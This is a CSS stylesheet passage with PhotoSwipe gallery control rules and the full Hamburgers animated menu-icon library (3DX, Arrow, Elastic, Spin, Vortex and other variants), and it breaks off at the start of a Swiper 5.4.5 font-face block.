.pswp--has_mouse .pswp__button--arrow--right {
    -webkit-backface-visibility: hidden;
    will-change: opacity;
    transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

/* pswp--has_mouse class is added only when two subsequent mousemove events occur */
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
    visibility: visible;
}

.pswp__top-bar,
.pswp__caption {
    background-color: rgba(0, 0, 0, 0.5);
}

/* pswp__ui--fit class is added when main image "fits" between top bar and bottom bar (caption) */
.pswp__ui--fit .pswp__top-bar,
.pswp__ui--fit .pswp__caption {
    background-color: rgba(0, 0, 0, 0.3);
}

/* pswp__ui--idle class is added when mouse isn't moving for several seconds (JS option timeToIdle) */
.pswp__ui--idle .pswp__top-bar {
    opacity: 0;
}

.pswp__ui--idle .pswp__button--arrow--left,
.pswp__ui--idle .pswp__button--arrow--right {
    opacity: 0;
}

/*
	pswp__ui--hidden class is added when controls are hidden
	e.g. when user taps to toggle visibility of controls
*/
.pswp__ui--hidden .pswp__top-bar,
.pswp__ui--hidden .pswp__caption,
.pswp__ui--hidden .pswp__button--arrow--left,
.pswp__ui--hidden .pswp__button--arrow--right {
    /* Force paint & create composition layer for controls. */
    opacity: 0.001;
}

/* pswp__ui--one-slide class is added when there is just one item in gallery */
.pswp__ui--one-slide .pswp__button--arrow--left,
.pswp__ui--one-slide .pswp__button--arrow--right,
.pswp__ui--one-slide .pswp__counter {
    display: none;
}

.pswp__element--disabled {
    display: none !important;
}

.pswp--minimal--dark .pswp__top-bar {
    background: none;
}

/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */
.hamburger {
    padding: 0 0;
    display: inline-block;
    cursor: pointer;
    transition-property: opacity, filter;
    transition-duration: 0.15s;
    transition-timing-function: linear;
    font: inherit;
    color: inherit;
    text-transform: none;
    background-color: transparent;
    border: 0;
    margin: 0;
    overflow: visible;
}
.hamburger:hover {
    opacity: 1;
}
.hamburger.is-active:hover {
    opacity: 1;
}
.hamburger.is-active .hamburger-inner,
.hamburger.is-active .hamburger-inner::before,
.hamburger.is-active .hamburger-inner::after {
    background-color: #0d223f;
}

.hamburger-box {
    width: 20px;
    height: 14px;
    display: inline-block;
    position: relative;
}

.hamburger-inner {
    display: block;
    top: 50%;
    margin-top: -1px;
}
.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
    width: 20px;
    height: 2px;
    background-color: #0d223f;
    border-radius: 4px;
    position: absolute;
    transition-property: transform;
    transition-duration: 0.15s;
    transition-timing-function: ease;
}
.hamburger-inner::before, .hamburger-inner::after {
    content: "";
    display: block;
}
.hamburger-inner::before {
    top: -6px;
}
.hamburger-inner::after {
    bottom: -6px;
}

/*
 * 3DX
 */
.hamburger--3dx .hamburger-box {
    perspective: 40px;
}
.hamburger--3dx .hamburger-inner {
    transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dx .hamburger-inner::before, .hamburger--3dx .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dx.is-active .hamburger-inner {
    background-color: transparent !important;
    transform: rotateY(180deg);
}
.hamburger--3dx.is-active .hamburger-inner::before {
    transform: translate3d(0, 6px, 0) rotate(45deg);
}
.hamburger--3dx.is-active .hamburger-inner::after {
    transform: translate3d(0, -6px, 0) rotate(-45deg);
}

/*
 * 3DX Reverse
 */
.hamburger--3dx-r .hamburger-box {
    perspective: 40px;
}
.hamburger--3dx-r .hamburger-inner {
    transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dx-r .hamburger-inner::before, .hamburger--3dx-r .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dx-r.is-active .hamburger-inner {
    background-color: transparent !important;
    transform: rotateY(-180deg);
}
.hamburger--3dx-r.is-active .hamburger-inner::before {
    transform: translate3d(0, 6px, 0) rotate(45deg);
}
.hamburger--3dx-r.is-active .hamburger-inner::after {
    transform: translate3d(0, -6px, 0) rotate(-45deg);
}

/*
 * 3DY
 */
.hamburger--3dy .hamburger-box {
    perspective: 40px;
}
.hamburger--3dy .hamburger-inner {
    transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dy .hamburger-inner::before, .hamburger--3dy .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dy.is-active .hamburger-inner {
    background-color: transparent !important;
    transform: rotateX(-180deg);
}
.hamburger--3dy.is-active .hamburger-inner::before {
    transform: translate3d(0, 6px, 0) rotate(45deg);
}
.hamburger--3dy.is-active .hamburger-inner::after {
    transform: translate3d(0, -6px, 0) rotate(-45deg);
}

/*
 * 3DY Reverse
 */
.hamburger--3dy-r .hamburger-box {
    perspective: 40px;
}
.hamburger--3dy-r .hamburger-inner {
    transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dy-r .hamburger-inner::before, .hamburger--3dy-r .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dy-r.is-active .hamburger-inner {
    background-color: transparent !important;
    transform: rotateX(180deg);
}
.hamburger--3dy-r.is-active .hamburger-inner::before {
    transform: translate3d(0, 6px, 0) rotate(45deg);
}
.hamburger--3dy-r.is-active .hamburger-inner::after {
    transform: translate3d(0, -6px, 0) rotate(-45deg);
}

/*
 * 3DXY
 */
.hamburger--3dxy .hamburger-box {
    perspective: 40px;
}
.hamburger--3dxy .hamburger-inner {
    transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dxy .hamburger-inner::before, .hamburger--3dxy .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dxy.is-active .hamburger-inner {
    background-color: transparent !important;
    transform: rotateX(180deg) rotateY(180deg);
}
.hamburger--3dxy.is-active .hamburger-inner::before {
    transform: translate3d(0, 6px, 0) rotate(45deg);
}
.hamburger--3dxy.is-active .hamburger-inner::after {
    transform: translate3d(0, -6px, 0) rotate(-45deg);
}

/*
 * 3DXY Reverse
 */
.hamburger--3dxy-r .hamburger-box {
    perspective: 40px;
}
.hamburger--3dxy-r .hamburger-inner {
    transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dxy-r .hamburger-inner::before, .hamburger--3dxy-r .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dxy-r.is-active .hamburger-inner {
    background-color: transparent !important;
    transform: rotateX(180deg) rotateY(180deg) rotateZ(-180deg);
}
.hamburger--3dxy-r.is-active .hamburger-inner::before {
    transform: translate3d(0, 6px, 0) rotate(45deg);
}
.hamburger--3dxy-r.is-active .hamburger-inner::after {
    transform: translate3d(0, -6px, 0) rotate(-45deg);
}

/*
 * Arrow
 */
.hamburger--arrow.is-active .hamburger-inner::before {
    transform: translate3d(-4px, 0, 0) rotate(-45deg) scale(0.7, 1);
}
.hamburger--arrow.is-active .hamburger-inner::after {
    transform: translate3d(-4px, 0, 0) rotate(45deg) scale(0.7, 1);
}

/*
 * Arrow Right
 */
.hamburger--arrow-r.is-active .hamburger-inner::before {
    transform: translate3d(4px, 0, 0) rotate(45deg) scale(0.7, 1);
}
.hamburger--arrow-r.is-active .hamburger-inner::after {
    transform: translate3d(4px, 0, 0) rotate(-45deg) scale(0.7, 1);
}

/*
 * Arrow Alt
 */
.hamburger--arrowalt .hamburger-inner::before {
    transition: top 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hamburger--arrowalt .hamburger-inner::after {
    transition: bottom 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hamburger--arrowalt.is-active .hamburger-inner::before {
    top: 0;
    transform: translate3d(-4px, -5px, 0) rotate(-45deg) scale(0.7, 1);
    transition: top 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}
.hamburger--arrowalt.is-active .hamburger-inner::after {
    bottom: 0;
    transform: translate3d(-4px, 5px, 0) rotate(45deg) scale(0.7, 1);
    transition: bottom 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}

/*
 * Arrow Alt Right
 */
.hamburger--arrowalt-r .hamburger-inner::before {
    transition: top 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hamburger--arrowalt-r .hamburger-inner::after {
    transition: bottom 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hamburger--arrowalt-r.is-active .hamburger-inner::before {
    top: 0;
    transform: translate3d(4px, -5px, 0) rotate(45deg) scale(0.7, 1);
    transition: top 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}
.hamburger--arrowalt-r.is-active .hamburger-inner::after {
    bottom: 0;
    transform: translate3d(4px, 5px, 0) rotate(-45deg) scale(0.7, 1);
    transition: bottom 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}

/*
 * Arrow Turn
 */
.hamburger--arrowturn.is-active .hamburger-inner {
    transform: rotate(-180deg);
}
.hamburger--arrowturn.is-active .hamburger-inner::before {
    transform: translate3d(8px, 0, 0) rotate(45deg) scale(0.7, 1);
}
.hamburger--arrowturn.is-active .hamburger-inner::after {
    transform: translate3d(8px, 0, 0) rotate(-45deg) scale(0.7, 1);
}

/*
 * Arrow Turn Right
 */
.hamburger--arrowturn-r.is-active .hamburger-inner {
    transform: rotate(-180deg);
}
.hamburger--arrowturn-r.is-active .hamburger-inner::before {
    transform: translate3d(-8px, 0, 0) rotate(-45deg) scale(0.7, 1);
}
.hamburger--arrowturn-r.is-active .hamburger-inner::after {
    transform: translate3d(-8px, 0, 0) rotate(45deg) scale(0.7, 1);
}

/*
 * Boring
 */
.hamburger--boring .hamburger-inner, .hamburger--boring .hamburger-inner::before, .hamburger--boring .hamburger-inner::after {
    transition-property: none;
}
.hamburger--boring.is-active .hamburger-inner {
    transform: rotate(45deg);
}
.hamburger--boring.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
}
.hamburger--boring.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
}

/*
 * Collapse
 */
.hamburger--collapse .hamburger-inner {
    top: auto;
    bottom: 0;
    transition-duration: 0.13s;
    transition-delay: 0.13s;
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--collapse .hamburger-inner::after {
    top: -12px;
    transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear;
}
.hamburger--collapse .hamburger-inner::before {
    transition: top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--collapse.is-active .hamburger-inner {
    transform: translate3d(0, -6px, 0) rotate(-45deg);
    transition-delay: 0.22s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--collapse.is-active .hamburger-inner::after {
    top: 0;
    opacity: 0;
    transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.22s linear;
}
.hamburger--collapse.is-active .hamburger-inner::before {
    top: 0;
    transform: rotate(-90deg);
    transition: top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Collapse Reverse
 */
.hamburger--collapse-r .hamburger-inner {
    top: auto;
    bottom: 0;
    transition-duration: 0.13s;
    transition-delay: 0.13s;
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--collapse-r .hamburger-inner::after {
    top: -12px;
    transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear;
}
.hamburger--collapse-r .hamburger-inner::before {
    transition: top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--collapse-r.is-active .hamburger-inner {
    transform: translate3d(0, -6px, 0) rotate(45deg);
    transition-delay: 0.22s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--collapse-r.is-active .hamburger-inner::after {
    top: 0;
    opacity: 0;
    transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.22s linear;
}
.hamburger--collapse-r.is-active .hamburger-inner::before {
    top: 0;
    transform: rotate(90deg);
    transition: top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Elastic
 */
.hamburger--elastic .hamburger-inner {
    top: 1px;
    transition-duration: 0.275s;
    transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.hamburger--elastic .hamburger-inner::before {
    top: 6px;
    transition: opacity 0.125s 0.275s ease;
}
.hamburger--elastic .hamburger-inner::after {
    top: 12px;
    transition: transform 0.275s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.hamburger--elastic.is-active .hamburger-inner {
    transform: translate3d(0, 6px, 0) rotate(135deg);
    transition-delay: 0.075s;
}
.hamburger--elastic.is-active .hamburger-inner::before {
    transition-delay: 0s;
    opacity: 0;
}
.hamburger--elastic.is-active .hamburger-inner::after {
    transform: translate3d(0, -12px, 0) rotate(-270deg);
    transition-delay: 0.075s;
}

/*
 * Elastic Reverse
 */
.hamburger--elastic-r .hamburger-inner {
    top: 1px;
    transition-duration: 0.275s;
    transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.hamburger--elastic-r .hamburger-inner::before {
    top: 6px;
    transition: opacity 0.125s 0.275s ease;
}
.hamburger--elastic-r .hamburger-inner::after {
    top: 12px;
    transition: transform 0.275s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.hamburger--elastic-r.is-active .hamburger-inner {
    transform: translate3d(0, 6px, 0) rotate(-135deg);
    transition-delay: 0.075s;
}
.hamburger--elastic-r.is-active .hamburger-inner::before {
    transition-delay: 0s;
    opacity: 0;
}
.hamburger--elastic-r.is-active .hamburger-inner::after {
    transform: translate3d(0, -12px, 0) rotate(270deg);
    transition-delay: 0.075s;
}

/*
 * Emphatic
 */
.hamburger--emphatic {
    overflow: hidden;
}
.hamburger--emphatic .hamburger-inner {
    transition: background-color 0.125s 0.175s ease-in;
}
.hamburger--emphatic .hamburger-inner::before {
    left: 0;
    transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, left 0.125s 0.175s ease-in;
}
.hamburger--emphatic .hamburger-inner::after {
    top: 6px;
    right: 0;
    transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, right 0.125s 0.175s ease-in;
}
.hamburger--emphatic.is-active .hamburger-inner {
    transition-delay: 0s;
    transition-timing-function: ease-out;
    background-color: transparent !important;
}
.hamburger--emphatic.is-active .hamburger-inner::before {
    left: -40px;
    top: -40px;
    transform: translate3d(40px, 40px, 0) rotate(45deg);
    transition: left 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1);
}
.hamburger--emphatic.is-active .hamburger-inner::after {
    right: -40px;
    top: -40px;
    transform: translate3d(-40px, 40px, 0) rotate(-45deg);
    transition: right 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1);
}

/*
 * Emphatic Reverse
 */
.hamburger--emphatic-r {
    overflow: hidden;
}
.hamburger--emphatic-r .hamburger-inner {
    transition: background-color 0.125s 0.175s ease-in;
}
.hamburger--emphatic-r .hamburger-inner::before {
    left: 0;
    transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, left 0.125s 0.175s ease-in;
}
.hamburger--emphatic-r .hamburger-inner::after {
    top: 6px;
    right: 0;
    transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, right 0.125s 0.175s ease-in;
}
.hamburger--emphatic-r.is-active .hamburger-inner {
    transition-delay: 0s;
    transition-timing-function: ease-out;
    background-color: transparent !important;
}
.hamburger--emphatic-r.is-active .hamburger-inner::before {
    left: -40px;
    top: 40px;
    transform: translate3d(40px, -40px, 0) rotate(-45deg);
    transition: left 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1);
}
.hamburger--emphatic-r.is-active .hamburger-inner::after {
    right: -40px;
    top: 40px;
    transform: translate3d(-40px, -40px, 0) rotate(45deg);
    transition: right 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1);
}

/*
 * Minus
 */
.hamburger--minus .hamburger-inner::before, .hamburger--minus .hamburger-inner::after {
    transition: bottom 0.08s 0s ease-out, top 0.08s 0s ease-out, opacity 0s linear;
}
.hamburger--minus.is-active .hamburger-inner::before, .hamburger--minus.is-active .hamburger-inner::after {
    opacity: 0;
    transition: bottom 0.08s ease-out, top 0.08s ease-out, opacity 0s 0.08s linear;
}
.hamburger--minus.is-active .hamburger-inner::before {
    top: 0;
}
.hamburger--minus.is-active .hamburger-inner::after {
    bottom: 0;
}

/*
 * Slider
 */
.hamburger--slider .hamburger-inner {
    top: 1px;
}
.hamburger--slider .hamburger-inner::before {
    top: 6px;
    transition-property: transform, opacity;
    transition-timing-function: ease;
    transition-duration: 0.15s;
}
.hamburger--slider .hamburger-inner::after {
    top: 12px;
}
.hamburger--slider.is-active .hamburger-inner {
    transform: translate3d(0, 6px, 0) rotate(45deg);
}
.hamburger--slider.is-active .hamburger-inner::before {
    transform: rotate(-45deg) translate3d(-2.8571428571px, -4px, 0);
    opacity: 0;
}
.hamburger--slider.is-active .hamburger-inner::after {
    transform: translate3d(0, -12px, 0) rotate(-90deg);
}

/*
 * Slider Reverse
 */
.hamburger--slider-r .hamburger-inner {
    top: 1px;
}
.hamburger--slider-r .hamburger-inner::before {
    top: 6px;
    transition-property: transform, opacity;
    transition-timing-function: ease;
    transition-duration: 0.15s;
}
.hamburger--slider-r .hamburger-inner::after {
    top: 12px;
}
.hamburger--slider-r.is-active .hamburger-inner {
    transform: translate3d(0, 6px, 0) rotate(-45deg);
}
.hamburger--slider-r.is-active .hamburger-inner::before {
    transform: rotate(45deg) translate3d(2.8571428571px, -4px, 0);
    opacity: 0;
}
.hamburger--slider-r.is-active .hamburger-inner::after {
    transform: translate3d(0, -12px, 0) rotate(90deg);
}

/*
 * Spin
 */
.hamburger--spin .hamburger-inner {
    transition-duration: 0.22s;
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spin .hamburger-inner::before {
    transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
}
.hamburger--spin .hamburger-inner::after {
    transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spin.is-active .hamburger-inner {
    transform: rotate(225deg);
    transition-delay: 0.12s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--spin.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
    transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out;
}
.hamburger--spin.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
    transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Spin Reverse
 */
.hamburger--spin-r .hamburger-inner {
    transition-duration: 0.22s;
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spin-r .hamburger-inner::before {
    transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
}
.hamburger--spin-r .hamburger-inner::after {
    transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spin-r.is-active .hamburger-inner {
    transform: rotate(-225deg);
    transition-delay: 0.12s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--spin-r.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
    transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out;
}
.hamburger--spin-r.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(90deg);
    transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Spring
 */
.hamburger--spring .hamburger-inner {
    top: 1px;
    transition: background-color 0s 0.13s linear;
}
.hamburger--spring .hamburger-inner::before {
    top: 6px;
    transition: top 0.1s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spring .hamburger-inner::after {
    top: 12px;
    transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spring.is-active .hamburger-inner {
    transition-delay: 0.22s;
    background-color: transparent !important;
}
.hamburger--spring.is-active .hamburger-inner::before {
    top: 0;
    transition: top 0.1s 0.15s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
    transform: translate3d(0, 6px, 0) rotate(45deg);
}
.hamburger--spring.is-active .hamburger-inner::after {
    top: 0;
    transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
    transform: translate3d(0, 6px, 0) rotate(-45deg);
}

/*
 * Spring Reverse
 */
.hamburger--spring-r .hamburger-inner {
    top: auto;
    bottom: 0;
    transition-duration: 0.13s;
    transition-delay: 0s;
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spring-r .hamburger-inner::after {
    top: -12px;
    transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0s linear;
}
.hamburger--spring-r .hamburger-inner::before {
    transition: top 0.1s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spring-r.is-active .hamburger-inner {
    transform: translate3d(0, -6px, 0) rotate(-45deg);
    transition-delay: 0.22s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--spring-r.is-active .hamburger-inner::after {
    top: 0;
    opacity: 0;
    transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0s 0.22s linear;
}
.hamburger--spring-r.is-active .hamburger-inner::before {
    top: 0;
    transform: rotate(90deg);
    transition: top 0.1s 0.15s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Stand
 */
.hamburger--stand .hamburger-inner {
    transition: transform 0.075s 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19), background-color 0s 0.075s linear;
}
.hamburger--stand .hamburger-inner::before {
    transition: top 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--stand .hamburger-inner::after {
    transition: bottom 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--stand.is-active .hamburger-inner {
    transform: rotate(90deg);
    background-color: transparent !important;
    transition: transform 0.075s 0s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0s 0.15s linear;
}
.hamburger--stand.is-active .hamburger-inner::before {
    top: 0;
    transform: rotate(-45deg);
    transition: top 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--stand.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(45deg);
    transition: bottom 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Stand Reverse
 */
.hamburger--stand-r .hamburger-inner {
    transition: transform 0.075s 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19), background-color 0s 0.075s linear;
}
.hamburger--stand-r .hamburger-inner::before {
    transition: top 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--stand-r .hamburger-inner::after {
    transition: bottom 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--stand-r.is-active .hamburger-inner {
    transform: rotate(-90deg);
    background-color: transparent !important;
    transition: transform 0.075s 0s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0s 0.15s linear;
}
.hamburger--stand-r.is-active .hamburger-inner::before {
    top: 0;
    transform: rotate(-45deg);
    transition: top 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--stand-r.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(45deg);
    transition: bottom 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Squeeze
 */
.hamburger--squeeze .hamburger-inner {
    transition-duration: 0.075s;
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--squeeze .hamburger-inner::before {
    transition: top 0.075s 0.12s ease, opacity 0.075s ease;
}
.hamburger--squeeze .hamburger-inner::after {
    transition: bottom 0.075s 0.12s ease, transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--squeeze.is-active .hamburger-inner {
    transform: rotate(45deg);
    transition-delay: 0.12s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--squeeze.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
    transition: top 0.075s ease, opacity 0.075s 0.12s ease;
}
.hamburger--squeeze.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
    transition: bottom 0.075s ease, transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Vortex
 */
.hamburger--vortex .hamburger-inner {
    transition-duration: 0.2s;
    transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.hamburger--vortex .hamburger-inner::before, .hamburger--vortex .hamburger-inner::after {
    transition-duration: 0s;
    transition-delay: 0.1s;
    transition-timing-function: linear;
}
.hamburger--vortex .hamburger-inner::before {
    transition-property: top, opacity;
}
.hamburger--vortex .hamburger-inner::after {
    transition-property: bottom, transform;
}
.hamburger--vortex.is-active .hamburger-inner {
    transform: rotate(765deg);
    transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.hamburger--vortex.is-active .hamburger-inner::before, .hamburger--vortex.is-active .hamburger-inner::after {
    transition-delay: 0s;
}
.hamburger--vortex.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
}
.hamburger--vortex.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(90deg);
}

/*
 * Vortex Reverse
 */
.hamburger--vortex-r .hamburger-inner {
    transition-duration: 0.2s;
    transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.hamburger--vortex-r .hamburger-inner::before, .hamburger--vortex-r .hamburger-inner::after {
    transition-duration: 0s;
    transition-delay: 0.1s;
    transition-timing-function: linear;
}
.hamburger--vortex-r .hamburger-inner::before {
    transition-property: top, opacity;
}
.hamburger--vortex-r .hamburger-inner::after {
    transition-property: bottom, transform;
}
.hamburger--vortex-r.is-active .hamburger-inner {
    transform: rotate(-765deg);
    transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.hamburger--vortex-r.is-active .hamburger-inner::before, .hamburger--vortex-r.is-active .hamburger-inner::after {
    transition-delay: 0s;
}
.hamburger--vortex-r.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
}
.hamburger--vortex-r.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
}

/**
 * Swiper 5.4.5
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://swiperjs.com
 *
 * Copyright 2014-2020 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: June 16, 2020
 */
@font-face {
    font-family: "swiper-icons";
